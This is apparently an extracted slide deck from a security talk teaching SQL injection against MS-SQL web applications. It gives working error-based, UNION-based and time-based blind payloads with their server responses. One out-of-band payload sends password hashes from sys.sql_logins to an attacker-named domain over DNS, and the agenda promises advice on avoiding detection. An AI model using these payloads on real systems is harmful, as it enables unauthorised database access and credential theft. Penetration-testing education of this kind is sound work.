



### Joe McCray.... Who the heck are you?

### **The Last of a Dying Breed**

**A Network Penetration Tester**

You know – the nmap, exploit, upload netcat type of guy.

**A.K.A: The black guy at security conferences**



### How I Throw Down...

• **I HACK**

• **I CURSE**

• **I DRINK (Rum & Coke)**



### I'm Gonna Learn You SQL Injection

**Identify –** How to find SQLI

**Attack Methodology –** The process and syntax I use

**Not Getting Caught –** How to do it without getting caught



### 3 Classes of SQLI

### **SQL Injection can be broken up into 3 classes**

**Inband -** data is extracted using the same channel that is used to inject the SQL code. This is the most straightforward kind of attack, in which the retrieved data is presented directly in the application web page

**Out-of-Band** - data is retrieved using a different channel (e.g.: an email with the results of the query is generated and sent to the tester)

**Inferential -** there is no actual transfer of data, but the tester is able to reconstruct the information by sending particular requests and observing the resulting behaviour of the website/DB Server.



### Inband:

**Data is extracted using the same channel that is used to inject the SQL code.**

**This is the most straightforward kind of attack, in which the retrieved data is presented directly in the application web page**

**So this is our Error-Based, and Union-Based SQL Injections**

**http://[site]/page.asp?id=1 or 1=convert(int,(USER))--**

**Syntax error converting the nvarchar value '[j0e]' to a column of data type int.**



### Out-of-band:

**Data is retrieved using a different channel (e.g.: an email with the results of the query is generated and sent to the tester).**

**This is another way of getting the data out of the server (such as http, or dns).**

**http://[site]/page.asp?id=1;declare @host varchar(800); select @host = name + '-' + master.sys.fn\_varbintohexstr(password\_hash) + '.2.pwn3dbyj0e.com' from sys.sql\_logins; exec('xp\_fileexist ''\\' + @host + '\c\$\boot.ini''');--**



### Inferential:

**If the application returns an error message generated by an incorrect query, then it is easy to reconstruct the logic of the original query and therefore understand how to perform the injection correctly.** 

**However, if the application hides the error details, then the tester must be able to reverse engineer the logic of the original query.** 

**The latter case is known as "Blind SQL Injection".**

**http://[site]/page.asp?id=1;if+not(select+system\_user)+<>+'sa'+waitfor+delay+'0:0:10'-- Ask it if it's running as 'sa'**



Why 1=1 or A=A?

**Let's say you have a table of usernames and passwords:**





**else**

## Why 1=1 or A=A?

**Let's say you have some code for your website login**





Why 1=1 or A=A?

**Let's say you have some code for your website login**



```
if ($un or 1=1 and $pw or 1=1):
      login
```
**else**

**login denied**



### Any Project Managers In The House?





### What About Tools????

**Automated tools are a great way to identify SQLI......**

**Yeah they are……just be conscious of the different SQL Injection Types....**



### SQL Vuln Scanners

**So let's start with some tools you can use to identify SQLI as well as the type they generally identify.**



**Joe, I am sick of this sh\*t what the heck to you mean by error based, blind and union?**



## SQL Injection Types

**Error-Based SQL Injection Union-Based SQL Injection Blind SQL Injection**

#### **Error:**

**Asking the DB a question that will cause an error, and gleening information from the error.**

#### **Union:**

**The SQL UNION is used to combine the results of two or more SELECT SQL statements into a single result. Really useful for SQL Injection :)**

#### **Blind:**

**Asking the DB a true/false question and using whether valid page returned or not, or by using the time it took for your valid page to return as the answer to the question.**



## My Methodology

**How I test for SQL Injection**

### **Identify**

**\* Identify The Injection (Tool or Manual)**

**\* Determine Injection Type (Integer or String)**

### **Attack**

**\* Error-Based SQL Injection (Easiest)**

- **\* Union-Based SQL Injection (Great for data extraction)**
- 

**\* Blind SQL Injection (Worst case....last resort)**



# Why Focus On Manual Testing

**Now that you understand that there are 3 primary types of SQL Injection....**

- **- Can you understand why being able to test for SQLI manually is important?**
- **- SQL Injection Scanners will generally look for 1 type of injection.....**
	- **- The scanner may tell you the site isn't vulnerable when it really is.**



## Determine the Injection Type

**Is it integer or string based?**

```
Integer Injection:
http://[site]/page.asp?id=1 having 1=1--
```
**Column '[COLUMN NAME]' is invalid in the select list because it is not contained in an aggregate function and there is no GROUP BY clause.**

**String Injection: http://[site]/page.asp?id=x' having 1=1--**

**Column '[COLUMN NAME]' is invalid in the select list because it is not contained in an aggregate function and there is no GROUP BY clause.**

**Determining this is what determines if you need a ' or not.**



### Let's start with MS-SQL syntax

**I would say that MS-SQL Injection is probably the most fun ;)**

**There is always the possibility of getting access to a stored procedure like xp\_cmdshell .......muahahahahahahahahahaha**

**We'll spend a little bit of time on MySQL, and not too much time on Oracle as its injection syntax is fairly similar to MS-SQL. But primarily for the sake of time we'll focus on MS-SQL.**



# Error-Based SQL Injection Syntax for extracting the USER

**http://[site]/page.asp?id=1 or 1=convert(int,(USER))--**

**Syntax error converting the nvarchar value '[DB USER]' to a column of data type int.**

**Grab the database user with USER Grab the database name with DB\_NAME Grab the servername with @@servername Grab the Windows/OS version with @@version**



### **http://[site]/page.asp?id=1 UNION SELECT ALL 1--** Union-Based SQL Injection Syntax for extracting the USER

**All queries in an SQL statement containing a UNION operator must have an equal number of expressions in their target lists.**

#### **http://[site]/page.asp?id=1 UNION SELECT ALL 1,2--**

**All queries in an SQL statement containing a UNION operator must have an equal number of expressions in their target lists.**

#### **http://[site]/page.asp?id=1 UNION SELECT ALL 1,2,3--**

**All queries in an SQL statement containing a UNION operator must have an equal number of expressions in their target lists.**

**http://[site]/page.asp?id=1 UNION SELECT ALL 1,2,3,4--**

**NO ERROR**

**http://[site]/page.asp?id=null UNION SELECT ALL 1,USER,3,4--**



**3 - Total Characters**

**http://[site]/page.asp?id=1; IF (LEN(USER)=1) WAITFOR DELAY '00:00:10'-- Valid page returns immediately**

**http://[site]/page.asp?id=1; IF (LEN(USER)=2) WAITFOR DELAY '00:00:10'-- Valid page returns immediately**

**http://[site]/page.asp?id=1; IF (LEN(USER)=3) WAITFOR DELAY '00:00:10'-- Valid page returns after 10 second delay**







**D - 1st Character**

